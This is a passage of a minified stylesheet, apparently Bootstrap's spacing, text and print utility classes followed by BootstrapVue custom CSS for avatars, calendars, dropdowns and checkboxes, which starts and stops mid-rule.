,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0056b3!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}/*!
+ * BootstrapVue Custom CSS (https://bootstrap-vue.org)
+ */.bv-no-focus-ring:focus{outline:none}@media (max-width:575.98px){.bv-d-xs-down-none{display:none!important}}@media (max-width:767.98px){.bv-d-sm-down-none{display:none!important}}@media (max-width:991.98px){.bv-d-md-down-none{display:none!important}}@media (max-width:1199.98px){.bv-d-lg-down-none{display:none!important}}.bv-d-xl-down-none{display:none!important}.form-control.focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control.focus.is-valid{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-control.focus.is-invalid{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.b-avatar{display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;flex-shrink:0;width:2.5rem;height:2.5rem;font-size:inherit;font-weight:400;line-height:1;max-width:100%;max-height:auto;text-align:center;overflow:visible;position:relative;transition:color .15s ease-in-out,background-color .15s ease-in-out,box-shadow .15s ease-in-out}.b-avatar:focus{outline:0}.b-avatar.btn,.b-avatar[href]{padding:0;border:0}.b-avatar.btn .b-avatar-img img,.b-avatar[href] .b-avatar-img img{transition:transform .15s ease-in-out}.b-avatar.btn:not(:disabled):not(.disabled),.b-avatar[href]:not(:disabled):not(.disabled){cursor:pointer}.b-avatar.btn:not(:disabled):not(.disabled):hover .b-avatar-img img,.b-avatar[href]:not(:disabled):not(.disabled):hover .b-avatar-img img{transform:scale(1.15)}.b-avatar.disabled,.b-avatar:disabled,.b-avatar[disabled]{opacity:.65;pointer-events:none}.b-avatar .b-avatar-custom,.b-avatar .b-avatar-img,.b-avatar .b-avatar-text{border-radius:inherit;width:100%;height:100%;overflow:hidden;display:flex;justify-content:center;align-items:center;-webkit-mask-image:radial-gradient(#fff,#000);mask-image:radial-gradient(#fff,#000)}.b-avatar .b-avatar-text{text-transform:uppercase;white-space:nowrap}.b-avatar[href]{text-decoration:none}.b-avatar>.b-icon{width:60%;height:auto;max-width:100%}.b-avatar .b-avatar-img img{width:100%;height:100%;max-height:auto;border-radius:inherit;-o-object-fit:cover;object-fit:cover}.b-avatar .b-avatar-badge{position:absolute;min-height:1.5em;min-width:1.5em;padding:.25em;line-height:1;border-radius:10em;font-size:70%;font-weight:700;z-index:1}.b-avatar-sm{width:1.5rem;height:1.5rem}.b-avatar-sm .b-avatar-text{font-size:.6rem}.b-avatar-sm .b-avatar-badge{font-size:.42rem}.b-avatar-lg{width:3.5rem;height:3.5rem}.b-avatar-lg .b-avatar-text{font-size:1.4rem}.b-avatar-lg .b-avatar-badge{font-size:.98rem}.b-avatar-group .b-avatar-group-inner{display:flex;flex-wrap:wrap}.b-avatar-group .b-avatar{border:1px solid #dee2e6}.b-avatar-group .btn.b-avatar:hover:not(.disabled):not(disabled),.b-avatar-group a.b-avatar:hover:not(.disabled):not(disabled){z-index:1}.b-calendar{display:inline-flex}.b-calendar .b-calendar-inner{min-width:250px}.b-calendar .b-calendar-header,.b-calendar .b-calendar-nav{margin-bottom:.25rem}.b-calendar .b-calendar-nav .btn{padding:.25rem}.b-calendar output{padding:.25rem;font-size:80%}.b-calendar output.readonly{background-color:#e9ecef;opacity:1}.b-calendar .b-calendar-footer{margin-top:.5rem}.b-calendar .b-calendar-grid{padding:0;margin:0;overflow:hidden}.b-calendar .b-calendar-grid .row{flex-wrap:nowrap}.b-calendar .b-calendar-grid-caption{padding:.25rem}.b-calendar .b-calendar-grid-body .col[data-date] .btn{width:32px;height:32px;font-size:14px;line-height:1;margin:3px auto;padding:9px 0}.b-calendar .btn.disabled,.b-calendar .btn:disabled,.b-calendar .btn[aria-disabled=true]{cursor:default;pointer-events:none}.card-img-left{border-top-left-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-img-right{border-top-right-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.dropdown.dropleft .dropdown-toggle.dropdown-toggle-no-caret:before,.dropdown:not(.dropleft) .dropdown-toggle.dropdown-toggle-no-caret:after{display:none!important}.dropdown .dropdown-menu:focus{outline:none}.b-dropdown-form{display:inline-block;padding:.25rem 1.5rem;width:100%;clear:both;font-weight:400}.b-dropdown-form:focus{outline:1px dotted!important;outline:5px auto -webkit-focus-ring-color!important}.b-dropdown-form.disabled,.b-dropdown-form:disabled{outline:0!important;color:#6c757d;pointer-events:none}.b-dropdown-text{display:inline-block;padding:.25rem 1.5rem;margin-bottom:0;width:100%;clear:both;font-weight:lighter}.custom-checkbox.b-custom-control-lg,.input-group-lg .custom-checkbox{font-size:1.25rem;line-height:1.5;padding-left:1.875rem}.custom-checkbox.b-custom-control-lg .custom-control-label:before,.input-group-lg .custom-checkbox .custom-control-label:before{top:.3125rem;left:-1.875rem;width:1.25rem;height:1.25rem;border-radius:.3rem}.custom-checkbox.b-custom-control-lg .custom-control-label:after,.input-group-lg .custom-checkbox .custom-control-label:after{top:.3125rem;left:-1.875rem;width:1.25rem;height:1.25rem;background-size:50% 50%}.custom-checkbox.b-custom-control-sm,.input-group-sm .custom-checkbox{font-size:.875rem;line-height:1.5;padding-left:1.3125rem}.custom-checkbox.b-custom-control-sm .custom-control-label:before,.input-group-sm .custom-checkbox .custom-control-label:before{top:.21875rem;left:-1.3125rem;width:.875rem;height:.875rem;border-radius:.2rem}.custom-checkbox.b-custom-control-sm 